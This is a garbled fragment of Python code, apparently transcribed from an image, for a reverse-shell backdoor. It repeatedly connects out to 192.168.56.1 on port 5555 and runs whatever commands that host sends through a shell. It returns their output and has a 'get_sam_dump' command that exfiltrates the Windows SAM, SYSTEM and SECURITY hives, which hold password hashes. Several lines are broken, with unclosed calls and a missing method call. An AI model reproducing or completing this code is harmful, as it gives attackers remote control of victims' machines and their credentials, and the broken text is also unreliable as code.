 try:
subprocess.Popen(command[6:], shell=True)
reliable_send("[+] Started!")
except:
reliable_send("[-] Failed to start!")
elif command[:12] == "get_sam_dump":
sam_dump, system_dump, security_dump = get_sam_dump(
reliable_send((sam_dump, system_dump, security_dump
else:
execute = subprocess.Popen(
command,
shell=True,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
stdin=subprocess.PIPE
)
result = execute.stdout.read() + execute.stderr.read
result = result.decode()
result = highly_secure_payload(result, 1)
reliable_send(result)
def connection():
while True:
time.sleep(1)
try:
s.connect(("192.168.56.1", 5555))
shell()
s.close()
break
except:
connection()